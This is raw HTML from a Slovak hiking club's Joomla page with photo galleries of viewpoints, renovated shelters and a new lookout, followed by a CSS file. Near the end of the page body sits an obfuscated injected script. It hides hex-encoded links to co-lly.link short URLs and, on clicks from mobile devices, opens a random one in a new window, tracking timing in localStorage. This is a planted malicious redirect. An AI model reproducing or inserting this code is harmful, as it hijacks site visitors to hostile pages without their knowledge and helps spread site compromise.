					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image ondrejisko_02.jpg" title="Click to enlarge image ondrejisko_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_ondrejisko_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/ondrejisko_03.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename ondrejisko_03.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image ondrejisko_03.jpg" title="Click to enlarge image ondrejisko_03.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_ondrejisko_03.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/strma_pyrt_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename strma_pyrt_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image strma_pyrt_01.jpg" title="Click to enlarge image strma_pyrt_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_strma_pyrt_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/strma_pyrt_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename strma_pyrt_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image strma_pyrt_02.jpg" title="Click to enlarge image strma_pyrt_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_strma_pyrt_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/strma_pyrt_03.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename strma_pyrt_03.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image strma_pyrt_03.jpg" title="Click to enlarge image strma_pyrt_03.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_strma_pyrt_03.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/strma_pyrt_04.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename strma_pyrt_04.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image strma_pyrt_04.jpg" title="Click to enlarge image strma_pyrt_04.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_strma_pyrt_04.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeClear">&nbsp;</li>
</ul>

<div class="sigFreePrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Vyhliadky" href="http://www.kstdobsina.sk/index.php/vyhliadky#sigFreeIdd84ce6c7ff">http://www.kstdobsina.sk/index.php/vyhliadky#sigFreeIdd84ce6c7ff</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) ends here -->

</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>Členovia KST Dobšiná obnovili prístrešky a studničku</strong></span></p>
<p>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) starts here -->

<ul id="sigFreeIde69b093537" class="sigFreeContainer sigFreeClassic">
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/01_stary_pristresok_cuntava_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename 01_stary_pristresok_cuntava_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 01_stary_pristresok_cuntava_01.jpg" title="Click to enlarge image 01_stary_pristresok_cuntava_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_01_stary_pristresok_cuntava_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/02_rekonstrukcia_pristresku_cuntava_01.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename 02_rekonstrukcia_pristresku_cuntava_01.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 02_rekonstrukcia_pristresku_cuntava_01.JPG" title="Click to enlarge image 02_rekonstrukcia_pristresku_cuntava_01.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_02_rekonstrukcia_pristresku_cuntava_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/03_rekonstrukcia_pristresku_cuntava_02.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename 03_rekonstrukcia_pristresku_cuntava_02.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03_rekonstrukcia_pristresku_cuntava_02.JPG" title="Click to enlarge image 03_rekonstrukcia_pristresku_cuntava_02.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_03_rekonstrukcia_pristresku_cuntava_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/04_rekonstrukcia_pristresku_cuntava_03.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename 04_rekonstrukcia_pristresku_cuntava_03.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04_rekonstrukcia_pristresku_cuntava_03.JPG" title="Click to enlarge image 04_rekonstrukcia_pristresku_cuntava_03.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_04_rekonstrukcia_pristresku_cuntava_03.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/05_rekonstrukcia_pristresku_cuntava_04.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename 05_rekonstrukcia_pristresku_cuntava_04.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 05_rekonstrukcia_pristresku_cuntava_04.jpg" title="Click to enlarge image 05_rekonstrukcia_pristresku_cuntava_04.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_05_rekonstrukcia_pristresku_cuntava_04.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/06_rekonstrukcia_pristresku_cuntava_05.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename 06_rekonstrukcia_pristresku_cuntava_05.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06_rekonstrukcia_pristresku_cuntava_05.jpg" title="Click to enlarge image 06_rekonstrukcia_pristresku_cuntava_05.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_06_rekonstrukcia_pristresku_cuntava_05.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/rekonstrukcia_pristresku_maria_skala_01.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename rekonstrukcia_pristresku_maria_skala_01.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image rekonstrukcia_pristresku_maria_skala_01.JPG" title="Click to enlarge image rekonstrukcia_pristresku_maria_skala_01.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_rekonstrukcia_pristresku_maria_skala_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/rekonstrukcie/rekonstrukcia_pristresku_maria_skala_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallerye69b093537]" title="You are viewing the image with filename rekonstrukcia_pristresku_maria_skala_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image rekonstrukcia_pristresku_maria_skala_02.jpg" title="Click to enlarge image rekonstrukcia_pristresku_maria_skala_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_e69b093537_rekonstrukcia_pristresku_maria_skala_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeClear">&nbsp;</li>
</ul>

<div class="sigFreePrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Vyhliadky" href="http://www.kstdobsina.sk/index.php/vyhliadky#sigFreeIde69b093537">http://www.kstdobsina.sk/index.php/vyhliadky#sigFreeIde69b093537</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) ends here -->

</p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>Členovia KST Dobšiná vybudovali novú vyhliadku</strong></span></p>
<p>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) starts here -->

<ul id="sigFreeId9029cb6d1d" class="sigFreeContainer sigFreeClassic">
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/nove/gojova_jama_1.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9029cb6d1d]" title="You are viewing the image with filename gojova_jama_1.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image gojova_jama_1.JPG" title="Click to enlarge image gojova_jama_1.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_9029cb6d1d_gojova_jama_1.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/nove/gojova_jama_2.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9029cb6d1d]" title="You are viewing the image with filename gojova_jama_2.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image gojova_jama_2.JPG" title="Click to enlarge image gojova_jama_2.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_9029cb6d1d_gojova_jama_2.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/nove/gojova_jama_3.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9029cb6d1d]" title="You are viewing the image with filename gojova_jama_3.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image gojova_jama_3.JPG" title="Click to enlarge image gojova_jama_3.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_9029cb6d1d_gojova_jama_3.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/nove/gojova_jama_4.JPG" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9029cb6d1d]" title="You are viewing the image with filename gojova_jama_4.JPG" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image gojova_jama_4.JPG" title="Click to enlarge image gojova_jama_4.JPG" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_9029cb6d1d_gojova_jama_4.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeClear">&nbsp;</li>
</ul>

<div class="sigFreePrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Vyhliadky" href="http://www.kstdobsina.sk/index.php/vyhliadky#sigFreeId9029cb6d1d">http://www.kstdobsina.sk/index.php/vyhliadky#sigFreeId9029cb6d1d</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) ends here -->

</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x44\x46\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x64\x4d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x77\x61\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x76\x73\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x67\x4a\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6e\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x58\x74\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x78\x72\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="/index.php/rok-2010" rel="prev">< Predch.</a>
					</li>
					<li class="pagenav-next">
						<a href="/index.php/chata-rita" rel="next">Nasl. ></a>
					</li>
				</ul>
	
</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                                                <div id="footer-inner">

                                <div id="bottom">
                                        <div class="box box1"> <div class="moduletable">
 

<div class="custom"  >
	<p><a href="http://www.toplist.sk/" target="_top"><img src="http://toplist.sk/count.asp?id=1230057&amp;logo=mc" alt="TOPlist" width="88" height="60" border="0" /></a></p>
<p>Generované redakčným systémom <a href="http://www.joomla.org/">Joomla!®</a></p>
<p>&nbsp;</p></div>
</div>
</div>
                                        <div class="box box2"> <div class="moduletable">
 

<div class="custom"  >
	<p style="text-align: left;"><strong>Pre zobrazenie počasia klikni na obrázok</strong></p>
<div style="width: 220px; height: 150px;">
<object data="http://swf.yowindow.com/yowidget3.swf" type="application/x-shockwave-flash" width="220" height="150"><param name="movie" value="http://swf.yowindow.com/yowidget3.swf" /><param name="allowfullscreen" value="true" /><param name="wmode" value="opaque" /><param name="bgcolor" value="#FFFFFF" /><param name="flashvars" value="location_id=gn:724893&amp;location_name=Dob%C5%A1in%C3%A1&amp;time_format=24&amp;unit_system=metric&amp;lang=sk&amp;background=#FFFFFF&amp;copyright_bar=false" /><a style="width:220px;height:150px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(http://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;" href="http://WeatherScreenSaver.com?client=widget&link=copyright">Miniaplikácia na web</a></object>
</div>
<div style="width: 220px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;"><span style="float: left;"><a style="color: #2fa900; font-weight: bold; text-decoration: none;" title="Miniaplikácia na web" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" target="_top">YoWindow.com</a></span> <span style="float: right; color: #888888;"><a style="color: #2fa900; text-decoration: none;" href="http://yr.no">yr.no</a></span></div>
<p>&nbsp;</p></div>
</div>
</div>
                                        <div class="box box3"> <div class="moduletable">
 

<div class="custom"  >
	<p style="text-align: left;"><strong>Užitočné odkazy</strong></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><a title="Klub slovenských turistov" href="http://www.kst.sk" target="_blank">Klub slovenských turistov</a></span><br /><span style="font-size: 10pt;"><a title="Mesto Dobšiná" href="http://www.dobsina.sk" target="_blank">Mesto Dobšiná</a></span><br /><a title="Mestské lesy Dobšiná spol. s.r.o." href="http://www.mldobsina.sk" target="_blank"><span style="font-size: 10pt;">Mestské lesy Dobšiná spol. s.r.o.</span></a><br /><a title="Mesto dobšiná - nezávislé internetové noviny" href="http://www.mestodobsina.sk" target="_blank"><span style="font-size: 10pt;">Mesto dobšiná - nezávislé internetové noviny</span></a></p></div>
</div>
</div>
                                </div>


                        </div>
                                
                        <div id="footer-sub">


                                <div id="footer">

                                        
                                        <!--<p>
                                                Generované redakčným systémom <a href="http://www.joomla.org/">Joomla!&#174;</a>
                                        </p>-->


                                </div><!-- end footer -->

                        </div>

                </div>
				
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.kstdobsina.sk/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css
body_size: 4056
content:
/**
 * @version		3.0.0
 * @package		Simple Image Gallery (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2013 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* --- Generic Styling --- */
a:active,a:focus { outline:0; }
table.contentpaneopen { width:100%; }
li.sigFreeClear { clear:both; float:none!important; height:0!important; line-height:0!important; border:none!important; background:none!important; width:auto; margin:0!important; padding:0!important; }

/* Container */
ul.sigFreeClassic { margin:8px auto!important; padding:8px 0!important; list-style:none; clear:both; overflow:hidden; }
